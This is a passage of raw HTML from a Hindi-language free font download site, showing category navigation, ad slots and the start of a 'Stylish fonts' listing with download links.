href="/Regular.html"  title="नियमित फ़ॉन्ट्स">नियमित फ़ॉन्ट्स</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="रेट्रो फ़ॉन्ट्स">रेट्रो फ़ॉन्ट्स</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="चट्टान फ़ॉन्ट्स">चट्टान फ़ॉन्ट्स</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="गोल फ़ॉन्ट्स">गोल फ़ॉन्ट्स</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="बिना सेरिफ़फ़ॉन्टः फ़ॉन्ट्स">बिना सेरिफ़फ़ॉन्टः फ़ॉन्ट्स</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="एस एफ फ़ॉन्ट्स">एस एफ फ़ॉन्ट्स</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="पटकथा फ़ॉन्ट्स">पटकथा फ़ॉन्ट्स</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="सेरिफ़ फ़ॉन्ट्स">सेरिफ़ फ़ॉन्ट्स</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports फ़ॉन्ट्स">Sports फ़ॉन्ट्स</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="स्टैंसिल फ़ॉन्ट्स">स्टैंसिल फ़ॉन्ट्स</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  class='red'   title="स्टाइलिश फ़ॉन्ट्स">स्टाइलिश फ़ॉन्ट्स</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="तकनीकी फ़ॉन्ट्स">तकनीकी फ़ॉन्ट्स</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="टीवी शो फ़ॉन्ट्स">टीवी शो फ़ॉन्ट्स</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="टाइपराइटर फ़ॉन्ट्स">टाइपराइटर फ़ॉन्ट्स</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="संयुक्त राष्ट्र वर्गीकृत फ़ॉन्ट्स">संयुक्त राष्ट्र वर्गीकृत फ़ॉन्ट्स</a><span class="circled blk">109970</span></li><li><a href="/Valentine.html"  title="वेलेंटाइन फ़ॉन्ट्स">वेलेंटाइन फ़ॉन्ट्स</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="लहराती फ़ॉन्ट्स">लहराती फ़ॉन्ट्स</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="वेब 2.0 फ़ॉन्ट्स">वेब 2.0 फ़ॉन्ट्स</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="पश्चिमी फ़ॉन्ट्स">पश्चिमी फ़ॉन्ट्स</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="जंगली फ़ॉन्ट्स">जंगली फ़ॉन्ट्स</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="लकड़ी फ़ॉन्ट्स">लकड़ी फ़ॉन्ट्स</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="शीर्ष फ़ॉन्ट्स">शीर्ष फ़ॉन्ट्स</a></li><li><a href="/new-fonts.html" title="नई फ़ॉन्ट्स">नई फ़ॉन्ट्स</a></li><li><a href="/top-trends.html" title="प्रवृत्तियाँ">प्रवृत्तियाँ</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,443</strong> फ़ॉन्ट्स</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,940,136</strong> डाउनलोड</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="नई फ़ॉन्ट्स">नई फ़ॉन्ट्स</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="शीर्ष फ़ॉन्ट्स">शीर्ष फ़ॉन्ट्स</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="खोज के लिए..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="भेजें आपका फ़ॉन्ट्स">भेजें आपका फ़ॉन्ट्स</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">साइन इन करें</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram फ़ॉन्ट्स" class="category_title_sidebar">♥ Instagram फ़ॉन्ट्स</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3डी फ़ॉन्ट्स">3डी फ़ॉन्ट्स</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50 फ़ॉन्ट्स">50 फ़ॉन्ट्स</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60 फ़ॉन्ट्स">60 फ़ॉन्ट्स</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80 फ़ॉन्ट्स">80 फ़ॉन्ट्स</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="प्राचीन वस्तुएँ फ़ॉन्ट्स">प्राचीन वस्तुएँ फ़ॉन्ट्स</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="कला Deco फ़ॉन्ट्स">कला Deco फ़ॉन्ट्स</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="आर्ट नोव्यू फ़ॉन्ट्स">आर्ट नोव्यू फ़ॉन्ट्स</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="एशियाई फ़ॉन्ट्स">एशियाई फ़ॉन्ट्स</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic फ़ॉन्ट्स">Athletic फ़ॉन्ट्स</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="बुनियादी फ़ॉन्ट्स">बुनियादी फ़ॉन्ट्स</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="टूटा हुआ फ़ॉन्ट्स">टूटा हुआ फ़ॉन्ट्स</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter फ़ॉन्ट्स">Bubble Letter फ़ॉन्ट्स</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="सुलेखन  फ़ॉन्ट्स">सुलेखन  फ़ॉन्ट्स</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="राजधानियों फ़ॉन्ट्स">राजधानियों फ़ॉन्ट्स</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="कारें फ़ॉन्ट्स">कारें फ़ॉन्ट्स</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="कार्टून फ़ॉन्ट्स">कार्टून फ़ॉन्ट्स</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="क्रिसमस फ़ॉन्ट्स">क्रिसमस फ़ॉन्ट्स</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="क्लासिक फ़ॉन्ट्स">क्लासिक फ़ॉन्ट्स</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="हास्य फ़ॉन्ट्स">हास्य फ़ॉन्ट्स</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="कंप्यूटर फ़ॉन्ट्स">कंप्यूटर फ़ॉन्ट्स</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="दीवाना फ़ॉन्ट्स">दीवाना फ़ॉन्ट्स</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="घुंघराले फ़ॉन्ट्स">घुंघराले फ़ॉन्ट्स</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="सजावटी फ़ॉन्ट्स">सजावटी फ़ॉन्ट्स</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="टनटनाना बल्ले फ़ॉन्ट्स">टनटनाना बल्ले फ़ॉन्ट्स</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="विकृत घिस फ़ॉन्ट्स">विकृत घिस फ़ॉन्ट्स</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="बिंदीदार फ़ॉन्ट्स">बिंदीदार फ़ॉन्ट्स</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy फ़ॉन्ट्स">Drippy फ़ॉन्ट्स</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="ईस्टर फ़ॉन्ट्स">ईस्टर फ़ॉन्ट्स</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="प्रसिद्ध फ़ॉन्ट्स">प्रसिद्ध फ़ॉन्ट्स</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="फैंसी फ़ॉन्ट्स">फैंसी फ़ॉन्ट्स</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi फ़ॉन्ट्स">Farsi फ़ॉन्ट्स</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="विदेशी फ़ॉन्ट्स">विदेशी फ़ॉन्ट्स</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="औपचारिक फ़ॉन्ट्स">औपचारिक फ़ॉन्ट्स</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="कायरता फ़ॉन्ट्स">कायरता फ़ॉन्ट्स</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="फ्यूचरिस्टिक फ़ॉन्ट्स">फ्यूचरिस्टिक फ़ॉन्ट्स</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="गॉथिक फ़ॉन्ट्स">गॉथिक फ़ॉन्ट्स</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="पढएं-समझने  फ़ॉन्ट्स">पढएं-समझने  फ़ॉन्ट्स</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="हेलोवीन फ़ॉन्ट्स">हेलोवीन फ़ॉन्ट्स</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="हस्तलिखित फ़ॉन्ट्स">हस्तलिखित फ़ॉन्ट्स</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="उच्च तकनीक फ़ॉन्ट्स">उच्च तकनीक फ़ॉन्ट्स</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="हिन्दी फ़ॉन्ट्स">हिन्दी फ़ॉन्ट्स</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="अवकाश फ़ॉन्ट्स">अवकाश फ़ॉन्ट्स</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="डरावना फ़ॉन्ट्स">डरावना फ़ॉन्ट्स</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="छवियाँ और चिह्न फ़ॉन्ट्स">छवियाँ और चिह्न फ़ॉन्ट्स</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="औद्योगिक फ़ॉन्ट्स">औद्योगिक फ़ॉन्ट्स</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="बच्चे फ़ॉन्ट्स">बच्चे फ़ॉन्ट्स</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="गन्दा फ़ॉन्ट्स">गन्दा फ़ॉन्ट्स</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="सैन्य फ़ॉन्ट्स">सैन्य फ़ॉन्ट्स</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="विविध फ़ॉन्ट्स">विविध फ़ॉन्ट्स</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="आधुनिक फ़ॉन्ट्स">आधुनिक फ़ॉन्ट्स</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="मूवी फ़ॉन्ट्स">मूवी फ़ॉन्ट्स</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="संगीत फ़ॉन्ट्स">संगीत फ़ॉन्ट्स</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="गैर लैटिन फ़ॉन्ट्स">गैर लैटिन फ़ॉन्ट्स</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="पुराने जमाने फ़ॉन्ट्स">पुराने जमाने फ़ॉन्ट्स</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="रूपरेखा फ़ॉन्ट्स">रूपरेखा फ़ॉन्ट्स</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="पिक्सेल फ़ॉन्ट्स">पिक्सेल फ़ॉन्ट्स</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="पेशेवर फ़ॉन्ट्स">पेशेवर फ़ॉन्ट्स</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ऊर्जा  फ़ॉन्ट्स">ऊर्जा  फ़ॉन्ट्स</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="नियमित फ़ॉन्ट्स">नियमित फ़ॉन्ट्स</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="रेट्रो फ़ॉन्ट्स">रेट्रो फ़ॉन्ट्स</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="चट्टान फ़ॉन्ट्स">चट्टान फ़ॉन्ट्स</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="गोल फ़ॉन्ट्स">गोल फ़ॉन्ट्स</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="बिना सेरिफ़फ़ॉन्टः फ़ॉन्ट्स">बिना सेरिफ़फ़ॉन्टः फ़ॉन्ट्स</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="एस एफ फ़ॉन्ट्स">एस एफ फ़ॉन्ट्स</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="पटकथा फ़ॉन्ट्स">पटकथा फ़ॉन्ट्स</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="सेरिफ़ फ़ॉन्ट्स">सेरिफ़ फ़ॉन्ट्स</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports फ़ॉन्ट्स">Sports फ़ॉन्ट्स</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="स्टैंसिल फ़ॉन्ट्स">स्टैंसिल फ़ॉन्ट्स</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  class='red'   title="स्टाइलिश फ़ॉन्ट्स">स्टाइलिश फ़ॉन्ट्स</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="तकनीकी फ़ॉन्ट्स">तकनीकी फ़ॉन्ट्स</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="टीवी शो फ़ॉन्ट्स">टीवी शो फ़ॉन्ट्स</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="टाइपराइटर फ़ॉन्ट्स">टाइपराइटर फ़ॉन्ट्स</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="संयुक्त राष्ट्र वर्गीकृत फ़ॉन्ट्स">संयुक्त राष्ट्र वर्गीकृत फ़ॉन्ट्स</a><span class="circled blk">109970</span></li><li><a href="/Valentine.html"  title="वेलेंटाइन फ़ॉन्ट्स">वेलेंटाइन फ़ॉन्ट्स</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="लहराती फ़ॉन्ट्स">लहराती फ़ॉन्ट्स</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="वेब 2.0 फ़ॉन्ट्स">वेब 2.0 फ़ॉन्ट्स</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="पश्चिमी फ़ॉन्ट्स">पश्चिमी फ़ॉन्ट्स</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="जंगली फ़ॉन्ट्स">जंगली फ़ॉन्ट्स</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="लकड़ी फ़ॉन्ट्स">लकड़ी फ़ॉन्ट्स</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="शीर्ष फ़ॉन्ट्स">शीर्ष फ़ॉन्ट्स</a></li><li><a href="/new-fonts.html" title="नई फ़ॉन्ट्स">नई फ़ॉन्ट्स</a></li><li><a href="/top-trends.html" title="प्रवृत्तियाँ">प्रवृत्तियाँ</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,443</strong> फ़ॉन्ट्स</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,940,136</strong> डाउनलोड</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="नई फ़ॉन्ट्स"><p class="category_title_sidebar commercialfontscss">नई फ़ॉन्ट्स</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bellas-Handwriting-Regular.font" title="Bellas Handwriting Regular फ़ॉन्ट">Bellas Handwriting Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Asian-Cuisine.font" title="Asian Cuisine फ़ॉन्ट">Asian Cuisine</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Vestaly.font" title="Vestaly फ़ॉन्ट">Vestaly</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Magika.font" title="Magika फ़ॉन्ट">Magika</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sofia-Howland-DEMO-DEMO.font" title="Sofia Howland DEMO! DEMO! फ़ॉन्ट">Sofia Howland DEMO! DEMO!</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Littleharvey.font" title="Littleharvey फ़ॉन्ट">Littleharvey</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Landsay.font" title="Landsay फ़ॉन्ट">Landsay</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Whitelisa.font" title="Whitelisa फ़ॉन्ट">Whitelisa</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Combuslane.font" title="Combuslane फ़ॉन्ट">Combuslane</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Your-Doodle-Font.font" title="Your Doodle Font फ़ॉन्ट">Your Doodle Font</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Picky-Nice-Monoline.font" title="Picky Nice Monoline फ़ॉन्ट">Picky Nice Monoline</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Margaret.font" title="Margaret फ़ॉन्ट">Margaret</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pathagonia.font" title="Pathagonia फ़ॉन्ट">Pathagonia</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Great-Choice-Demo.font" title="Great Choice Demo फ़ॉन्ट">Great Choice Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pipers-Playroom.font" title="Piper&#039;s Playroom फ़ॉन्ट">Piper's Playroom</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Its-My-Pal-Regular.font" title="Its My Pal Regular फ़ॉन्ट">Its My Pal Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Distractiles-Free-Regular.font" title="Distractiles Free Regular फ़ॉन्ट">Distractiles Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hamtores.font" title="Hamtores फ़ॉन्ट">Hamtores</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>

<div class="fontlist" >

	<div class="container">
		<p class="inline"><span><a href="https://in.ffonts.net" class="freefontsbreadcrumblink s24" title="फ़ॉन्ट्स">फ़ॉन्ट्स</a></span></p> <span class="webfontsbreadcrumb s24"> / <a href="/Stylish.html"  class="freefontsbreadcrumblink" title="स्टाइलिश फ़ॉन्ट्स">स्टाइलिश नि: शुल्क फ़ॉन्ट्स डाउनलोड</a><span class="webfontsbreadcrumb s24"> / </span> <h1 class="fontcss_category inline">स्टाइलिश नि: शुल्क फ़ॉन्ट्स डाउनलोड</h1> (10)</span>
	</div>
<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>
	<div class="container">			

		<div class="bordersidebaradds"></div>
				
							
<!--Filter section-->
<form action="https://in.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">प्रति पृष्ठ फ़ॉन्ट्स</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35" selected>35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">क्रमबद्ध करें द्वारा</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">शीर्ष पर डाउनलोड पहले</option><option value="date_add">नया पहले</option><option value="title">फ़ॉन्ट का नाम</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">जमा करें</button>
					</span>
					<input type="hidden" name="p" value="cat1">
					<input type="hidden" name="id" value="52">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">अनुकूलित करें पूर्वावलोकन</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="अनुकूलित करें पूर्वावलोकन">
		</div>
		</form>
		

			<ul class="fontlist">
					<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://in.ffonts.net/BBOO.font" title="BBOO फ़ॉन्ट" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                BBOO फ़ॉन्ट
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            जोड़ा गया <strong>Dec 22 2013</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://in.ffonts.net/BBOO.font" title="BBOO फ़ॉन्ट" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/B/BBOO.webp" alt="BBOO  नि: शुल्क फ़ॉन्ट्स डाउनलोड"  fetchpriority="high" decoding="async" width="730" height="200" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://in.ffonts.net/BBOO.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="BBOO फ़ॉन्ट डाउनलोड"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>डाउनलोड</span>
        </a>
        <span class="downloadsfont_css">4668 डाउनलोड</span>
    </div>

    <a href="https://webfonts.ffonts.net/BBOO.font" title="BBOO फ़ॉन्ट डाउनलोड" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://in.ffonts.net/Chasa-Marelo-DEMO-Regular.font" title="Chasa Marelo DEMO Regular फ़ॉन्ट" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Chasa Marelo DEMO Regular फ़ॉन्ट
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            जोड़ा गया <strong>Dec 07 2025</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">फ़ॉन्ट के द्वारा <a href="https://in.ffonts.net/myfonts/Sayfont/" class="dgr">Sayfont</a>. For commercial use please contact the owner.</span></p>
    <p class="s11 tdu"><span class="blk">( Chasa Marelo DEMO  )</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://in.ffonts.net/Chasa-Marelo-DEMO-Regular.font" title="Chasa Marelo DEMO Regular फ़ॉन्ट" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/H/Chasa-Marelo-DEMO-Regular.webp" alt="Chasa Marelo DEMO Regular  नि: शुल्क फ़ॉन्ट्स डाउनलोड"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://in.ffonts.net/Chasa-Marelo-DEMO-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Chasa Marelo DEMO Regular फ़ॉन्ट डाउनलोड"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>डाउनलोड</span>
        </a>
        <span class="downloadsfont_css">78 डाउनलोड</span>
    </div>

    <a href="https://webfonts.ffonts.net/Chasa-Marelo-DEMO-Regular.font" title="Chasa Marelo DEMO Regular फ़ॉन्ट डाउनलोड" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://in.ffonts.net/Clandervent-Regular.font" title="Clandervent Regular फ़ॉन्ट" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Clandervent Regular फ़ॉन्ट
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            जोड़ा गया <strong>May 18 2025</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">फ़ॉन्ट के द्वारा <a href="https://in.ffonts.net/myfonts/AhmedMX/" class="dgr">AhmedMX</a>. For commercial use please contact the owner.</span></p>
